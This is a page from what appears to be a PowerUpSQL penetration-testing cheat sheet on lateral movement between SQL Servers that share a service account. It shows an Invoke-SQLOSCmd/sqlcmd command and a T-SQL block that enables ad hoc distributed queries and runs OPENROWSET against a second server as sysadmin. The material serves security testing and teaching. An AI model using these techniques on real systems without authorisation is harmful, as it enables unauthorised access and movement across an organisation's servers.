 Lateral Movement
Leveraging Shared Service Accounts
Without a Password or Hash
How do I execute queries/commands between two servers that share a service account?
Technique Notes Command Example
Common OS Execution This will work with almost any OS command execution
method. xp_cmdshell = example
Invoke-SQLOSCmd -Verbose –Instance SQLServer1Instance1 -Command "sqlcmd –E –S
SQLServer2Instance2 –Q ‘SELECT @@servername’"
Ad-Hoc Query This should work on SQL Server 2005 and later. This
technique can also be used to transparently execute
commands on remote SQL Servers if the servers
share a service account and you are running as a
sysadmin. This is just exploiting shared service
accounts in another way. This is a TSQL sample that
can by run through Get-SQLQuery.
-- Enable advanced options
EXEC sp_configure 'show advanced options', 1
RECONFIGURE
GO
-- Enabled ad hoc queries
EXEC sp_configure 'ad hoc distributed queries', 1
RECONFIGURE
GO
-- Execute SQL query on a remote SQL Server as a sysadmin. This uses the SQL Server service account to
authenticate to the remote SQL Server instance.
DECLARE @sql NVARCHAR(MAX)
set @sql = 'select a.* from openrowset(''SQLNCLI'', ''Server=SQLSERVER2;Trusted_Connection=yes;'',
''select * from master.dbo.sysdatabases'') as a'
select @sql
EXEC sp_executeSQL @sql
PowerUpSQL
 